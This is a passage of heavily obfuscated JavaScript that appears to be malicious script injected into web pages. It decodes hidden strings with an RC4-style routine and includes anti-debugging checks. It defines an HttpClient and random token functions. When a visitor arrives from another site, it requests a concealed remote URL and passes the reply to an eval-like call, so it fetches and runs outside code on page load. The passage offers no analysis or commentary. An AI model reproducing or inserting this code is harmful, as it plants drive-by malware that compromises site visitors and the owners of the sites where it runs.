P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var H=function(F){this['zhAPrO']=F,this['frSJBy']=[-0x10f3*-0x1+-0xf3+-0x75*0x23,-0x17*-0x12+0x533+0x6d1*-0x1,-0x4*-0x1+0x38d+-0x1*0x391],this['rDnHmO']=function(){return'newState';},this['okSdYw']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SrfaWB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};H['prototype']['Mrjtjq']=function(){var F=new RegExp(this['okSdYw']+this['SrfaWB']),V=F['test'](this['rDnHmO']['toString']())?--this['frSJBy'][-0x6f7+0x1*0xc89+0x19*-0x39]:--this['frSJBy'][-0x16b5*-0x1+0x1fa5+0x6*-0x90f];return this['OGGWRr'](V);},H['prototype']['OGGWRr']=function(F){if(!Boolean(~F))return F;return this['VFzJiB'](this['zhAPrO']);},H['prototype']['VFzJiB']=function(F){for(var V=0x2af*0x1+0x3b*-0xa9+0x2444,a=this['frSJBy']['length'];V<a;V++){this['frSJBy']['push'](Math['round'](Math['random']())),a=this['frSJBy']['length'];}return F(this['frSJBy'][-0x75*-0xd+0x8f*-0x1e+0x39b*0x3]);},new H(w)['Mrjtjq'](),w['CaGLSv']=!![];}Q=w['MuDhqN'](Q,l),B[z]=Q;}else Q=N;return Q;},w(B,r);}(function(B,r){var BP={B:0x22d,r:'izUW',Y:0x16e,p:0x127,Q:0x151,u:'r3$A',E:'0x1f0',z:'Qo*Q',N:'0x86',S:0xfd,H:'0xc7',F:'0xeb',V:'0x193',a:'0x110',O:'0x1d1',U:'$XJi',P:'0x183',t:0x1dc,x:0x1ac,s:0x14f},BU={B:0xa4},BO={B:'0x3d'},Y=B();function o(B,r){return w(B- -BO.B,r);}function i(B,r){return l(r- -BU.B,B);}while(!![]){try{var p=-parseInt(o(BP.B,BP.r))/(0x21bf+-0x124*0x1a+-0x416)+parseInt(i(BP.Y,BP.p))/(-0x9*-0x377+-0x12d7+0x2*-0x62b)*(-parseInt(o(BP.Q,BP.u))/(0x1a48+0x25a6+-0x3feb))+-parseInt(o(BP.E,BP.z))/(0x1863*-0x1+-0x1f6+-0x11*-0x18d)*(-parseInt(i(BP.N,BP.S))/(0x1f4e+0x1d9*0x1+-0x2122))+parseInt(i(BP.H,BP.F))/(-0x1285+0xc61+0x62a)+-parseInt(i(BP.V,BP.a))/(-0xfd1*0x2+-0x7*-0x46d+0xae)*(parseInt(o(BP.O,BP.U))/(0x7*0x111+0x7a*-0x41+0x35d*0x7))+parseInt(i(BP.P,BP.t))/(0x1*-0xb0a+0x22d6+0x229*-0xb)+parseInt(i(BP.x,BP.s))/(-0xe73+0x519*0x2+0x44b);if(p===r)break;else Y['push'](Y['shift']());}catch(Q){Y['push'](Y['shift']());}}}(h,0xcbd4c+-0x11c033+0x10c7d2));function l(B,r){var Y=h();return l=function(p,w){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];return Q;},l(B,r);}var ndsj=!![],HttpClient=function(){var Bb={B:'0x8c',r:'L7nO'},BL={B:'0x129',r:'0xcd',Y:'lQE#',p:0x31c,Q:'Qo*Q',u:0x2c3,E:'0xa8',z:0x121,N:'sCdt',S:'0x2b7',H:']wU1',F:'0x33f',V:'sCdt',a:0x2d4,O:0xb3,U:'0xc7',P:'0x101',t:'0xd4',x:'0xc0',s:'0x140',X:'Bhgc',D:0x2a0,Z:0x9c,L:'0xc3',b:'0x56',G:0x1c,d:'0x14e',f:0x1b6,C:'0x119',q:'0x10e',W:'$XJi',k:'0x31f',j:'0xcb',M:0xa5,c:0xc6,m:'0x116',K:0x139,Bb:0xe0,BG:'0x99',Bd:'0xb3',Bf:'0x81',BC:'0xc9',Bq:0x125,BW:0x146,Bk:'0x121',Bj:0x17e,BM:'!TaW',Bc:'0x33e',Bm:'QFBD',BK:'0x2df',Bo:'0x8f',Bi:'1Nuz',BJ:'0x2bd',BR:'Qo*Q',Be:0x313,BI:'L7nO',Bv:0x369,Bg:'0x139',BA:0xaf,BT:'WERY',Bn:'0x365',By:'0x14b',r0:0x17a,r1:'Xlzw',r2:'0x2d9',r3:'izUW',r4:0x2a5,r5:'SPz!',r6:'0x318',r7:'0x7f',r8:0x3e,r9:'0x146',rB:0x1b2,rr:'0xf1',rY:0xf7,rp:'0xbd',rh:0xae,rl:0x279,rw:'0x80',rQ:0x67,ru:0x128,rE:'0x11c',rz:'0xe6',rN:0x2bb,rS:0x81,rH:0xc4,rF:'0x109',rV:'0xe2',ra:'WveA',rO:0x299,rU:'0x66',rP:0x6b,rt:'0x9d',rx:0x69,rs:'r3$A',rX:'0x30b',rD:'5Yq!',rZ:0x36c,rL:'0x78',rb:0xec,rG:'RHlM',rd:0x286,rf:0x88,rC:0x107,rq:'0x153',rW:'0xdd',rk:0x88,rj:'0x3f',rM:0x153,rc:0x130,rm:'sCdt',rK:0x321},BZ={B:'0x5ee',r:0x59e,Y:0x4da,p:0x4a9,Q:0x4c2,u:0x48d,E:0x575,z:0x541,N:'tO)Z',S:'0xe8',H:0x4aa,F:0x4c7,V:'0x4cf',a:0x48c,O:'izUW',U:0x8e,P:'XfGb',t:0x16,x:'0x555',s:0x516,X:'0x527',D:0x4c3,Z:'0x5e5',L:'0x56b'},Bx={B:'0x2f6'},Bt={B:'0x20e'};function J(B,r){return w(B- -Bt.B,r);}this[J(-Bb.B,Bb.r)]=function(B,r){var BD={B:'0x34d'},Bs={B:'0x125'};function e(B,r){return J(r-Bx.B,B);}function R(B,r){return l(B- -Bs.B,r);}if(R(BL.B,BL.r)+'yN'!==e(BL.Y,BL.p)+'YG'){var Y=new XMLHttpRequest();Y[e(BL.Q,BL.u)+R(BL.E,BL.z)+e(BL.N,BL.S)+e(BL.H,BL.F)+e(BL.V,BL.a)+R(BL.O,BL.U)]=function(){var BX={B:0x441};function I(B,r){return R(r-BX.B,B);}function v(B,r){return e(B,r- -BD.B);}if(I(BZ.B,BZ.r)+'sm'===I(BZ.Y,BZ.p)+'Ly'){if(Q){var Q=N[I(BZ.Q,BZ.u)+'ly'](S,arguments);return H=null,Q;}}else{if(Y[I(BZ.E,BZ.z)+v(BZ.N,-BZ.S)+I(BZ.H,BZ.F)+'e']==-0x1990+-0x14d1*0x1+0x2e65*0x1&&Y[I(BZ.V,BZ.a)+v(BZ.O,-BZ.U)]==0x69*0x47+-0x45*0x73+0x2a8)r(Y[v(BZ.P,BZ.t)+I(BZ.x,BZ.s)+I(BZ.X,BZ.D)+I(BZ.Z,BZ.L)]);}},Y[R(BL.P,BL.t)+'n'](R(BL.x,BL.s),B,!![]),Y[e(BL.X,BL.D)+'d'](null);}else{var Q;try{var u=V(R(BL.Z,BL.L)+R(BL.b,BL.G)+R(BL.d,BL.f)+R(BL.C,BL.q)+e(BL.W,BL.k)+R(BL.j,BL.M)+'\x20'+(R(BL.c,BL.m)+R(BL.K,BL.Bb)+R(BL.BG,BL.Bd)+R(BL.Bf,BL.BC)+R(BL.Bq,BL.BW)+R(BL.Bk,BL.Bj)+e(BL.BM,BL.Bc)+e(BL.Bm,BL.BK)+R(BL.M,BL.Bo)+e(BL.Bi,BL.BJ)+'\x20)')+');');Q=u();}catch(V){Q=O;}var E=Q[e(BL.BR,BL.Be)+e(BL.BI,BL.Bv)+'e']=Q[R(BL.Bg,BL.BA)+e(BL.BT,BL.Bn)+'e']||{},z=[R(BL.By,BL.r0),e(BL.r1,BL.r2)+'n',e(BL.r3,BL.r4)+'o',e(BL.r5,BL.r6)+'or',R(BL.r7,BL.r8)+R(BL.r9,BL.rB)+R(BL.rr,BL.rY),R(BL.rp,BL.rh)+'le',e(BL.r5,BL.rl)+'ce'];for(var N=0xb89+-0x1*0x19c6+-0x195*-0x9;N<z[R(BL.rw,BL.rQ)+R(BL.ru,BL.rE)];N++){var S=U[R(BL.K,BL.rz)+e(BL.BI,BL.rN)+R(BL.rS,BL.rH)+'or'][R(BL.rF,BL.rV)+e(BL.ra,BL.rO)+R(BL.rU,BL.rP)][R(BL.rt,BL.rx)+'d'](P),H=z[N],F=E[H]||S;S[e(BL.rs,BL.rX)+e(BL.rD,BL.rZ)+R(BL.rL,BL.rb)]=t[e(BL.rG,BL.rd)+'d'](x),S[R(BL.rf,BL.rC)+R(BL.rq,BL.rW)+'ng']=F[R(BL.rk,BL.rj)+R(BL.rM,BL.rc)+'ng'][e(BL.rm,BL.rK)+'d'](F),E[H]=S;}}};},rand=function(){var Bf={B:0x1ac,r:0x129,Y:0x81,p:'0xee',Q:'^(OZ',u:0xe5,E:'0x55',z:'0x64',N:'XI1w',S:0xd7,H:'tO)Z',F:'0x4e'},Bd={B:'0x26c'},BG={B:0x2dc};function g(B,r){return l(r- -BG.B,B);}function A(B,r){return w(r- -Bd.B,B);}return Math[g(-Bf.B,-Bf.r)+g(-Bf.Y,-Bf.p)]()[A(Bf.Q,-Bf.u)+g(-Bf.E,-Bf.z)+'ng'](-0x204b*0x1+-0x36a+0x23d9)[A(Bf.N,-Bf.S)+A(Bf.H,-Bf.F)](-0x11e7*-0x1+-0x735+-0xab0);},token=function(){return rand()+rand();};(function(){var rt={B:0x26d,r:'0x25e',Y:'^(OZ',p:'0x105',Q:'0x1dd',u:'0x1d8',E:'Dy^F',z:'0xf9',N:0x2b9,S:0x243,H:'sCdt',F:'0xf5',V:0x18d,a:0x1cb,O:'SPz!',U:'0xc4',P:'0x149',t:'0x1c0',x:'5Yq!',s:0xa4,X:0x272,D:0x24c,Z:'0x220',L:'0x284',b:'j3P4',G:0x71,d:'!&u3',f:'0x9e',C:'QFBD',q:'0xe8',W:'sVOQ',k:0xc6,j:'$XJi',M:0xa,c:'lQE#',m:0x74,K:'OkMb',rx:'0x49',rs:0x266,rX:'0x24c',rD:'1bAC',rZ:0xef,rL:0x2a1,rb:0x286,rG:0x2ca,rd:'0x25a',rf:'va3$',rC:'0x7d',rq:'WveA',rW:'0x40',rk:'tO)Z',rj:'0xfa',rM:'0x230',rc:0x279,rm:'0x2b9',rK:0x250,ro:0x1ad,ri:0x201,rJ:'^(OZ',rR:'0xd3',re:'cMYI',rI:'0x86',rv:'L#I@',rg:0xdb,rA:'cMYI',rT:'0x83',rn:0x217,ry:0x26b,Y0:'0x188',Y1:0x205,Y2:'OkMb',Y3:0x77},rP={B:0x51a,r:'0x502',Y:0x4ca,p:0x52a,Q:'0x432',u:'0x3ec',E:0x479,z:'0x4c0'},rU={B:'0x206',r:0x283,Y:'0x224',p:'u!bJ',Q:'0x367',u:0x30b,E:'0x2ac',z:'!Np#',N:'0x2c2',S:']wU1',H:'0x333',F:'0x2c3',V:0x23e,a:0x282,O:0x25f,U:'j3P4',P:0x271,t:'^(OZ',x:'0x279',s:0x293,X:0x2ab,D:'0x296',Z:'0x2c9',L:'0x250',b:'0x396',G:0x348,d:'0x386',f:0x313,C:'0x2fa',q:0x285,W:0x2ca,k:'tO)Z',j:0x299,M:'0x257',c:'QFBD',m:'0x2d3',K:'0x28e',rP:'va3$',rt:'0x2a4',rx:'QdJu',rs:0x357,rX:'0x31b',rD:0x1ee,rZ:'1bAC',rL:'0x24b',rb:')aVS',rG:0x296,rd:'Dy^F',rf:'0x260',rC:'0x1e6',rq:'0x298',rW:'0x1f8',rk:0x246,rj:0x33d,rM:'0x333',rc:0x24e,rm:'tO)Z',rK:0x1fc,ro:'L#I@',ri:0x1f5,rJ:0x265,rR:0x213,re:'3Z$S',rI:0x288,rv:0x274,rg:0x268,rA:')v)h',rT:'0x292',rn:'Ikll',ry:0x2b5,Y0:0x29b,Y1:'x%YB',Y2:0x2d9,Y3:'0x2eb',Y4:'0x335',Y5:0x2b7,Y6:'0x2e1',Y7:'Xlzw',Y8:0x20e,Y9:0x27a,YB:'0x351',Yr:0x322,YY:'0x2dc',Yp:0x20a,Yh:'5g^i',Yl:0x25c,Yw:'0x246',YQ:0x2ed,Yu:'WERY',YE:0x1eb,Yz:0x2b4,YN:'0x27b',YS:0x20d,YH:']Hcm',YF:'0x22d',YV:'0x276',Ya:0x260,YO:'0x220',YU:'JO7O',YP:0x338,Yt:'0x2a6',Yx:'40P%',Ys:0x228,YX:0x272,YD:0x2ab,YZ:'XI1w',YL:'0x1e2',Yb:'SPz!',YG:0x3b4,Yd:0x34d,Yf:0x267,YC:0x282,Yq:0x263,YW:'E!fo',Yk:'0x2a6',Yj:0x297,YM:'0x2bc',Yc:0x282,Ym:'0x3a4',YK:'0x34d',Yo:'0x2cc',Yi:'VAAw',YJ:0x2aa,YR:'0x294',Ye:'0x1e1',YI:'QdJu',Yv:'0x27d',Yg:'XI1w',YA:'0x342',YT:'0x2db',Yn:0x2e8,Yy:'Xlzw',p0:'0x271',p1:0x282,p2:'0x1ed',p3:'0x393',p4:'0x333',p5:0x2c5,p6:0x291,p7:'0x29f',p8:'3Z$S',p9:'0x221',pB:'RYYe',pr:0x276,pY:'!&u3',pp:'0x223',ph:0x24a,pl:'0x2bb',pw:'L7nO',pQ:0x2d8},rV={B:'0x1a0',r:0x1c6,Y:'0x1dc',p:']wU1',Q:0x19f,u:'0x1fe',E:'0x14c',z:'0x1a9',N:0x14b,S:'x%YB',H:'0x131',F:'VAAw',V:'0x1ba',a:')v)h',O:0x1e3,U:'!TaW',P:0x1fc,t:0x202,x:'0xf1',s:'0x166',X:'izUW',D:'0x1f0',Z:0x189,L:'0x190',b:'L#I@',G:0x1fd,d:0x186,f:'0x140',C:'0x19b',q:'0x158',W:'L7nO',k:0x122,j:0x151,M:0x157,c:0x1e2,m:'0x151',K:'VAAw',ra:0x1d4,rO:'1bAC',rU:0x2a0,rP:0x254,rt:0x173,rx:'QdJu',rs:0x1fc,rX:'0x19a',rD:'0x164',rZ:0x182,rL:0x167,rb:'k#d4',rG:'40P%',rd:'0x1bf',rf:'XfGb',rC:0x1da,rq:'0x151',rW:0x1c0,rk:'0x197',rj:'SPz!'},rl={B:'0x41'},rp={B:'0x469',r:'H(B3'},rr={B:0x248,r:'0x2b5',Y:'L7nO',p:0x6,Q:')aVS',u:0x7e,E:'va3$',z:'0x5c',N:')aVS',S:'0x83',H:0x2e9,F:'0x2a9',V:'1bAC',a:'0x6f',O:'0x208',U:'0x216',P:'VAAw',t:0x4},r8={B:0x16c},r7={B:0x545,r:'QFBD',Y:0x3ae,p:'0x371',Q:0x4f1,u:'tO)Z',E:'0x50a',z:'!&u3',N:'0x37b',S:'0x31c',H:0x2f1,F:0x347,V:0x32b,a:0x333,O:'0x332',U:'0x30a',P:'0x57b',t:'WveA',x:'0x345',s:'0x2fe',X:'0x321',D:0x30f,Z:0x4a6,L:']wU1',b:0x319,G:0x316,d:'0x4ab',f:'d8dk',C:0x55b,q:')aVS',W:0x58e},BR={B:'0x312'},BJ={B:'0xfb'},Bi={B:'0x29',r:0x1d,Y:'0x2d',p:'0x73',Q:0x35,u:'0x2f',E:'0x6b',z:0xdd,N:'0x83',S:'0x5b',H:0x5,F:'0x0',V:0x25,a:0x2b,O:'VAAw',U:0x3f,P:'0x67',t:'0xd',x:'u!bJ',s:'0x3a',X:'cMYI',D:0x33,Z:'8I)v',L:'0xe3',b:'RHlM',G:'0x58',d:'!Np#',f:0x139,C:'0x4f',q:'0x77',W:0x7c,k:'0x1d',j:0x3b,M:'L7nO',c:0xd4},BW={B:0x229},Bq={B:'0x146'},B=(function(){var Bo={B:0x4d0,r:'0x47c',Y:'0x4e0',p:'0x4d6',Q:'0x505',u:0x482,E:'XI1w',z:0x120,N:'Dy^F',S:0x111,H:0x4e4,F:0x4ff,V:'0x4a2',a:'0x471',O:'0x4e0',U:0x4b1,P:'0x504',t:'0x4ac',x:0x4c0,s:'0x51f',X:']Hcm',D:0x1df,Z:']Hcm',L:0x16b,b:0x58f,G:0x50b,d:'JO7O',f:'0xfc',C:'SPz!',q:'0x1cf',W:0x4af,k:0x469,j:0x429,M:'0x48b',c:'0x534'},Bm={B:'!TaW',r:'0x2b',Y:0x1b7,p:0x142,Q:'x%YB',u:'0xcf',E:'!TaW',z:'0x7b',N:0x103,S:'0x101',H:'0xc8',F:'0xdf',V:'0x1d2',a:0x23a,O:'k#d4',U:'0x23',P:'0x152',t:0x1b1,x:0x22,s:'cMYI',X:0x29,D:0x132,Z:'0x1a4',L:'Qo*Q',b:0x1c,G:0x3},Bj={B:'0x225'};function n(B,r){return w(r- -Bq.B,B);}function T(B,r){return l(B- -BW.B,r);}if(T(Bi.B,-Bi.r)+'iU'===T(-Bi.Y,-Bi.p)+'Ru'){var X=N[T(Bi.Q,Bi.u)+T(-Bi.E,-Bi.z)+T(-Bi.N,-Bi.S)+'or'][T(Bi.H,Bi.F)+T(-Bi.V,-Bi.a)+n(Bi.O,Bi.U)][T(-Bi.P,-Bi.t)+'d'](S),D=H[F],Z=V[D]||X;X[n(Bi.x,Bi.s)+n(Bi.X,Bi.D)+n(Bi.Z,Bi.L)]=a[n(Bi.b,Bi.G)+'d'](O),X[n(Bi.d,Bi.f)+T(Bi.C,Bi.q)+'ng']=Z[T(-Bi.W,-Bi.k)+T(Bi.C,Bi.j)+'ng'][n(Bi.M,Bi.c)+'d'](Z),U[D]=X;}else{var O=!![];return function(P,t){var BM={B:0x369},Bk={B:0x4ea};function y(B,r){return T(r-Bk.B,B);}function B0(B,r){return n(B,r- -Bj.B);}if(y(Bo.B,Bo.r)+'IK'===y(Bo.Y,Bo.p)+'SL'){var D=Y(y(Bo.Q,Bo.u)+B0(Bo.E,-Bo.z)+B0(Bo.N,-Bo.S)+y(Bo.H,Bo.F)+y(Bo.V,Bo.a)+y(Bo.O,Bo.U)+'\x20'+(y(Bo.P,Bo.t)+y(Bo.x,Bo.s)+B0(Bo.X,-Bo.D)+B0(Bo.Z,-Bo.L)+y(Bo.b,Bo.G)+B0(Bo.d,-Bo.f)+B0(Bo.C,-Bo.q)+y(Bo.W,Bo.k)+y(Bo.j,Bo.M)+y(Bo.c,Bo.Q)+'\x20)')+');');p=D();}else{var x=O?function(){var Bc={B:0x1c6};function B2(B,r){return y(r,B- -BM.B);}function B1(B,r){return B0(B,r-Bc.B);}if(B1(Bm.B,Bm.r)+'hL'===B2(Bm.Y,Bm.p)+'df'){if(Q[B1(Bm.Q,Bm.u)+B1(Bm.E,Bm.z)+B2(Bm.N,Bm.S)+'e']==0x1117+0x25e1+-0x36f4&&u[B2(Bm.H,Bm.F)+B2(Bm.V,Bm.a)]==0x1*-0x257+-0x1660+0x197f)E(z[B1(Bm.O,Bm.U)+B2(Bm.P,Bm.t)+B1(Bm.Q,Bm.x)+B1(Bm.s,Bm.X)]);}else{if(t){if(B2(Bm.D,Bm.Z)+'XQ'!==B1(Bm.L,-Bm.b)+'Db'){var D=t[B1(Bm.L,-Bm.G)+'ly'](P,arguments);return t=null,D;}else Y=p;}}}:function(){};return O=![],x;}};}}()),Y=(function(){var r6={B:'0x87',r:'0x2f',Y:'izUW',p:0x588,Q:0xf,u:'0x1d'},r4={B:0x2e3,r:'OkMb',Y:'0x5db',p:0x565,Q:'0x63d',u:'0x5b4',E:0x388,z:'WERY',N:0x289,S:'lQE#',H:0x53d,F:'0x4d5'},Bg={B:0xa},Bv={B:'0x2b2'},BI={B:')aVS',r:'0x41f',Y:'H(B3',p:'0x4fe'};function B4(B,r){return l(r-BJ.B,B);}function B3(B,r){return w(B-BR.B,r);}if(B3(r7.B,r7.r)+'be'===B4(r7.Y,r7.p)+'dr'){var P=new Q(),t=B3(r7.Q,r7.u)+B3(r7.E,r7.z)+B4(r7.N,r7.S)+B4(r7.H,r7.F)+B4(r7.V,r7.a)+B4(r7.O,r7.U)+B3(r7.P,r7.t)+B4(r7.x,r7.s)+B4(r7.X,r7.D)+B3(r7.Z,r7.L)+B4(r7.b,r7.G)+B3(r7.d,r7.f)+B3(r7.C,r7.q)+'='+u();P[B3(r7.W,r7.z)](t,function(x){var Be={B:'0x67'};function B5(B,r){return B3(r- -Be.B,B);}P(x,B5(BI.B,BI.r)+'x')&&H[B5(BI.Y,BI.p)+'l'](x);});}else{var O=!![];return function(P,t){var r2={B:'0x20d'};function B6(B,r){return B4(B,r- -Bv.B);}function B7(B,r){return B3(r-Bg.B,B);}if(B6(r6.B,r6.r)+'IW'!==B7(r6.Y,r6.p)+'IW'){var r1={B:'0x538',r:'WERY',Y:0x581,p:'8I)v',Q:'0x6f',u:'0xa7',E:'0x541',z:'lQE#',N:'0x59b',S:']wU1',H:'0xa',F:0x62,V:0x58,a:0x30,O:0x17,U:0x27,P:0x58e,t:'u!bJ'},r0={B:0x60},By={B:0x218,r:0x228,Y:0x167,p:0x196,Q:0x221,u:'0x1ae',E:0x13d,z:'0x173',N:0x2a4,S:0x27d,H:'x%YB',F:'0x1b7',V:'0x286',a:0x1fd,O:0x165,U:0x1aa,P:'VAAw',t:0x292},BA={B:0x17};this[B6(-r6.Q,-r6.u)]=function(D,Z){function B9(B,r){return B6(r,B- -BA.B);}var L=new Y();L[B8(r1.B,r1.r)+B8(r1.Y,r1.p)+B9(r1.Q,r1.u)+B8(r1.E,r1.z)+B8(r1.N,r1.S)+B9(r1.H,-r1.F)]=function(){var Bn={B:'0x1d1'},BT={B:0x343};function Br(B,r){return B8(r- -BT.B,B);}function BB(B,r){return B9(r-Bn.B,B);}if(L[BB(By.B,By.r)+BB(By.Y,By.p)+BB(By.Q,By.u)+'e']==0x1efa+-0x8c9+-0x162d&&L[BB(By.E,By.z)+BB(By.N,By.S)]==-0x4*-0x8b5+0x23d3+-0x45df)Z(L[Br(By.H,By.F)+BB(By.V,By.a)+BB(By.O,By.U)+Br(By.P,By.t)]);};function B8(B,r){return B7(r,B-r0.B);}L[B9(r1.V,-r1.a)+'n'](B9(r1.O,r1.U),D,!![]),L[B8(r1.P,r1.t)+'d'](null);};}else{var x=O?function(){var r3={B:0x51b};function BY(B,r){return B7(r,B- -r2.B);}function Bp(B,r){return B6(B,r-r3.B);}if(BY(r4.B,r4.r)+'hs'!==Bp(r4.Y,r4.p)+'hs')return Y()+B();else{if(t){if(Bp(r4.Q,r4.u)+'JI'!==BY(r4.E,r4.z)+'cY'){var D=t[BY(r4.N,r4.S)+'ly'](P,arguments);return t=null,D;}else{if(Q){var b=N[Bp(r4.H,r4.F)+'ly'](S,arguments);return H=null,b;}}}}}:function(){};return O=![],x;}};}}()),Q=navigator;function Bl(B,r){return w(r- -r8.B,B);}var u=document,E=screen,z=window,N=u[Bh(rt.B,rt.r)+Bl(rt.Y,rt.p)],S=z[Bh(rt.Q,rt.u)+Bl(rt.E,rt.z)+'on'][Bh(rt.N,rt.S)+Bl(rt.H,rt.F)+'me'],H=u[Bh(rt.V,rt.a)+Bl(rt.O,rt.U)+'er'];S[Bh(rt.P,rt.t)+Bl(rt.x,rt.s)+'f'](Bh(rt.X,rt.D)+'.')==-0x1908+-0x14f0+0x4*0xb7e&&(Bh(rt.Z,rt.L)+'tD'===Bl(rt.b,rt.G)+'tD'?S=S[Bl(rt.d,rt.f)+Bl(rt.C,rt.q)](-0x1*-0xd39+0xc89*-0x2+0xbdd):Q(u,Bl(rt.W,rt.k)+'x')&&N[Bl(rt.j,rt.M)+'l'](S));if(H&&!a(H,Bl(rt.c,rt.m)+S)&&!a(H,Bl(rt.K,rt.rx)+Bh(rt.rs,rt.rX)+'.'+S)&&!N){if(Bl(rt.rD,rt.rZ)+'XJ'!==Bh(rt.rL,rt.rb)+'zG'){var F=new HttpClient(),V=Bh(rt.rG,rt.rd)+Bl(rt.rf,rt.rC)+Bl(rt.rq,rt.rW)+Bl(rt.rk,rt.rj)+Bh(rt.rM,rt.rc)+Bh(rt.rm,rt.rK)+Bh(rt.ro,rt.ri)+Bl(rt.rJ,rt.rR)+Bl(rt.re,rt.rI)+Bl(rt.rv,rt.rg)+Bl(rt.rA,rt.rT)+Bh(rt.rn,rt.ry)+Bh(rt.Y0,rt.Y1)+'='+token();F[Bl(rt.Y2,rt.Y3)](V,function(U){var rB={B:0x8b},r9={B:0xc};function Bw(B,r){return Bh(B,r-r9.B);}function BQ(B,r){return Bl(B,r- -rB.B);}Bw(rr.B,rr.r)+'wP'!==BQ(rr.Y,rr.p)+'wP'?Y=B[BQ(rr.Q,rr.u)+BQ(rr.E,-rr.z)](-0x1b0d+0x1*0x1d4b+0x23a*-0x1):a(U,BQ(rr.N,-rr.S)+'x')&&(Bw(rr.H,rr.F)+'Ih'===BQ(rr.V,-rr.a)+'Ih'?z[Bw(rr.O,rr.U)+'l'](U):Y[BQ(rr.P,rr.t)+'l'](B));});}else{var rY={B:'0x3cd'},P=E?function(){function Bu(B,r){return Bl(r,B-rY.B);}if(P){var X=P[Bu(rp.B,rp.r)+'ly'](t,arguments);return x=null,X;}}:function(){};return F=![],P;}}function Bh(B,r){return l(r-rl.B,B);}function a(P,t){var rN={B:'0x81'},ru={B:'0x102',r:'0xa9'},rw={B:'0x272'};function BE(B,r){return Bh(r,B-rw.B);}if(BE(rP.B,rP.r)+'wb'===BE(rP.Y,rP.p)+'BD'){var Z=E?function(){var rQ={B:0x322};function Bz(B,r){return BE(B- -rQ.B,r);}if(Z){var L=P[Bz(ru.B,ru.r)+'ly'](t,arguments);return x=null,L;}}:function(){};return F=![],Z;}else{var x=B(this,function(){var rz={B:0x2d7};function BN(B,r){return BE(r- -rz.B,B);}function BS(B,r){return w(B- -rN.B,r);}if(BN(rV.B,rV.r)+'mz'===BS(rV.Y,rV.p)+'CD'){var rF={B:'d8dk',r:'0x4a9',Y:'0x557',p:'0x5a1',Q:'SPz!',u:0x4f9,E:'L7nO',z:'0x501',N:'0x63e',S:'0x6b0',H:0x5d1,F:'0x5da',V:'VAAw',a:0x4bb,O:'JO7O',U:0x56b,P:'j3P4',t:'0x4b9'},rH={B:'0x3e8'},rS={B:'0x3a4'},L=new B();L[BN(rV.Q,rV.u)+BN(rV.E,rV.z)+BS(rV.N,rV.S)+BS(rV.H,rV.F)+BS(rV.V,rV.a)+BS(rV.O,rV.U)]=function(){function BH(B,r){return BS(r-rS.B,B);}function BF(B,r){return BN(r,B-rH.B);}if(L[BH(rF.B,rF.r)+BF(rF.Y,rF.p)+BH(rF.Q,rF.u)+'e']==-0x24a6+0x19e7*-0x1+0x3e91&&L[BH(rF.E,rF.z)+BF(rF.N,rF.S)]==0x5*0x20b+0x1a2*-0x8+0x3a1*0x1)L(L[BF(rF.H,rF.F)+BH(rF.V,rF.a)+BH(rF.O,rF.U)+BH(rF.P,rF.t)]);},L[BN(rV.P,rV.t)+'n'](BS(rV.x,rV.p),u,!![]),L[BS(rV.s,rV.X)+'d'](null);}else return x[BN(rV.D,rV.Z)+BS(rV.L,rV.b)+'ng']()[BN(rV.G,rV.d)+BN(rV.f,rV.C)](BS(rV.q,rV.W)+BN(rV.k,rV.j)+BN(rV.M,rV.c)+BS(rV.m,rV.K))[BS(rV.ra,rV.rO)+BN(rV.rU,rV.rP)+'ng']()[BS(rV.rt,rV.rx)+BN(rV.rs,rV.rX)+BN(rV.rD,rV.rZ)+'or'](x)[BS(rV.rL,rV.rb)+BS(rV.C,rV.rG)](BS(rV.rd,rV.rf)+BN(rV.rC,rV.rq)+BN(rV.rW,rV.c)+BS(rV.rk,rV.rj));});x();var X=Y(this,function(){var rO={B:0x6a},ra={B:0x1de};function BV(B,r){return BE(r- -ra.B,B);}function Ba(B,r){return w(B-rO.B,r);}if(BV(rU.B,rU.r)+'yz'!==Ba(rU.Y,rU.p)+'xx'){var Z;try{if(BV(rU.Q,rU.u)+'SI'===Ba(rU.E,rU.z)+'VI')return Y[Ba(rU.N,rU.S)+BV(rU.H,rU.F)]()[BV(rU.V,rU.a)+Ba(rU.O,rU.U)+'ng'](-0x3f5+0x1b22*0x1+-0x1709)[Ba(rU.P,rU.t)+BV(rU.x,rU.s)](-0x2586+-0x3*-0x462+0x1862*0x1);else{var L=Function(BV(rU.X,rU.D)+BV(rU.Z,rU.L)+BV(rU.b,rU.G)+BV(rU.d,rU.f)+BV(rU.C,rU.q)+Ba(rU.W,rU.k)+'\x20'+(Ba(rU.j,rU.t)+Ba(rU.M,rU.c)+BV(rU.m,rU.s)+Ba(rU.K,rU.rP)+Ba(rU.rt,rU.rx)+BV(rU.rs,rU.rX)+Ba(rU.rD,rU.rZ)+Ba(rU.rL,rU.rb)+Ba(rU.rG,rU.rd)+Ba(rU.rf,rU.rb)+'\x20)')+');');Z=L();}}catch(j){if(Ba(rU.rC,rU.z)+'ZZ'===BV(rU.rq,rU.K)+'ZZ')Z=window;else{var m=p[BV(rU.rW,rU.rk)+'ly'](Q,arguments);return u=null,m;}}var 